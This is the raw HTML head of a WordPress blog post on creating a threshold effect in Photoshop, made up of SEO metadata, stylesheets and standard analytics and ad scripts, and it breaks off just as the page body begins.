

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urduviz.com/threshold-effect-in-photoshop/
body_size: 13827
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Threshold Effect in Photoshop</title>
<meta name="description" content="In this video tutorial you will learn how to create Threshold Effect in Photoshop. The threshold in Photoshop is a simple image adjustment that converts an"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://urduviz.com/threshold-effect-in-photoshop/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Threshold Effect in Photoshop" />
<meta property="og:description" content="In this video tutorial you will learn how to create Threshold Effect in Photoshop. The threshold in Photoshop is a simple image adjustment that converts an" />
<meta property="og:url" content="https://urduviz.com/threshold-effect-in-photoshop/" />
<meta property="og:site_name" content="UrduViz" />
<meta property="article:section" content="Photoshop Tutorials" />
<meta property="og:image" content="https://i0.wp.com/urduviz.com/wp-content/uploads/2023/01/the-use-of-threshold-in-photoshop.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/urduviz.com/wp-content/uploads/2023/01/the-use-of-threshold-in-photoshop.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Threshold Effect in Photoshop" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-01-29T17:00:25+05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Threshold Effect in Photoshop" />
<meta name="twitter:description" content="In this video tutorial you will learn how to create Threshold Effect in Photoshop. The threshold in Photoshop is a simple image adjustment that converts an" />
<meta name="twitter:image" content="https://i0.wp.com/urduviz.com/wp-content/uploads/2023/01/the-use-of-threshold-in-photoshop.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://urduviz.com/#person","name":"zaheernasr","logo":{"@type":"ImageObject","@id":"https://urduviz.com/#logo","url":"https://urduviz.com/wp-content/uploads/2023/01/uv-banner.jpg","contentUrl":"https://urduviz.com/wp-content/uploads/2023/01/uv-banner.jpg","caption":"UrduViz","inLanguage":"en-US","width":"236","height":"78"},"image":{"@type":"ImageObject","@id":"https://urduviz.com/#logo","url":"https://urduviz.com/wp-content/uploads/2023/01/uv-banner.jpg","contentUrl":"https://urduviz.com/wp-content/uploads/2023/01/uv-banner.jpg","caption":"UrduViz","inLanguage":"en-US","width":"236","height":"78"}},{"@type":"WebSite","@id":"https://urduviz.com/#website","url":"https://urduviz.com","name":"UrduViz","publisher":{"@id":"https://urduviz.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i0.wp.com/urduviz.com/wp-content/uploads/2023/01/the-use-of-threshold-in-photoshop.jpg?fit=1280%2C720&amp;ssl=1","url":"https://i0.wp.com/urduviz.com/wp-content/uploads/2023/01/the-use-of-threshold-in-photoshop.jpg?fit=1280%2C720&amp;ssl=1","width":"1280","height":"720","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://urduviz.com/threshold-effect-in-photoshop/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://urduviz.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://urduviz.com/category/photoshop-tutorials/","name":"Photoshop Tutorials"}},{"@type":"ListItem","position":"3","item":{"@id":"https://urduviz.com/threshold-effect-in-photoshop/","name":"Threshold Effect in Photoshop"}}]},{"@type":"WebPage","@id":"https://urduviz.com/threshold-effect-in-photoshop/#webpage","url":"https://urduviz.com/threshold-effect-in-photoshop/","name":"Threshold Effect in Photoshop","datePublished":"2023-01-29T17:00:25+05:00","dateModified":"2023-01-29T17:00:25+05:00","isPartOf":{"@id":"https://urduviz.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/urduviz.com/wp-content/uploads/2023/01/the-use-of-threshold-in-photoshop.jpg?fit=1280%2C720&amp;ssl=1"},"inLanguage":"en-US","breadcrumb":{"@id":"https://urduviz.com/threshold-effect-in-photoshop/#breadcrumb"}},{"@type":"Person","@id":"https://urduviz.com/author/zaheernasr/","name":"Admin","url":"https://urduviz.com/author/zaheernasr/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7b02835845b26ef1a013e43f0f323c25fcea7bddd7fcd14d5a6078d62561a88f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7b02835845b26ef1a013e43f0f323c25fcea7bddd7fcd14d5a6078d62561a88f?s=96&amp;d=mm&amp;r=g","caption":"Admin","inLanguage":"en-US"},"sameAs":["https://urduviz.com"]},{"@type":"BlogPosting","headline":"Threshold Effect in Photoshop","keywords":"Threshold Effect in Photoshop","datePublished":"2023-01-29T17:00:25+05:00","dateModified":"2023-01-29T17:00:25+05:00","articleSection":"Photoshop Tutorials","author":{"@id":"https://urduviz.com/author/zaheernasr/","name":"Admin"},"publisher":{"@id":"https://urduviz.com/#person"},"description":"In this video tutorial you will learn how to create Threshold Effect in Photoshop. The threshold in Photoshop is a simple image adjustment that converts an","name":"Threshold Effect in Photoshop","@id":"https://urduviz.com/threshold-effect-in-photoshop/#richSnippet","isPartOf":{"@id":"https://urduviz.com/threshold-effect-in-photoshop/#webpage"},"image":{"@id":"https://i0.wp.com/urduviz.com/wp-content/uploads/2023/01/the-use-of-threshold-in-photoshop.jpg?fit=1280%2C720&amp;ssl=1"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://urduviz.com/threshold-effect-in-photoshop/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="UrduViz &raquo; Feed" href="https://urduviz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="UrduViz &raquo; Comments Feed" href="https://urduviz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UrduViz &raquo; Threshold Effect in Photoshop Comments Feed" href="https://urduviz.com/threshold-effect-in-photoshop/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urduviz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furduviz.com%2Fthreshold-effect-in-photoshop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urduviz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furduviz.com%2Fthreshold-effect-in-photoshop%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/search/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='Poppins:400,500,600,700-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://urduviz.com/wp-content/themes/fairy/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='slick-css' href='https://urduviz.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://urduviz.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='fairy-style-css' href='https://urduviz.com/wp-content/themes/fairy/style.css?ver=1.4.2' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #000000; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"], .ajax-pagination .show-more { background-color: #000000; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom, .ajax-pagination .show-more { border-color: #000000; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #000000; }.entry-content a { text-decoration-color: #000000; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #000000; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }.site-description { color: #666666; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(209, 0, 20, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .entry-content a{
                   text-decoration: underline;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Poppins'; }
/*# sourceURL=fairy-style-inline-css */
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://urduviz.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-CW0N4PJY6S" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["urduviz.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-CW0N4PJY6S");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://urduviz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urduviz.com/wp-json/wp/v2/posts/223" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urduviz.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://urduviz.com/?p=223' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://urduviz.com/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1410774342856331&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://i0.wp.com/urduviz.com/wp-content/uploads/2023/01/cropped-urduviz-logo.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/urduviz.com/wp-content/uploads/2023/01/cropped-urduviz-logo.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/urduviz.com/wp-content/uploads/2023/01/cropped-urduviz-logo.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/urduviz.com/wp-content/uploads/2023/01/cropped-urduviz-logo.png?fit=270%2C270&#038;ssl=1" />
</head>

<body class="wp-singular post-template-default single single-post postid-223 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-fairy ct-sticky-sidebar fairy-fontawesome-version-4">
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <section class="search-section">
            <div class="container">
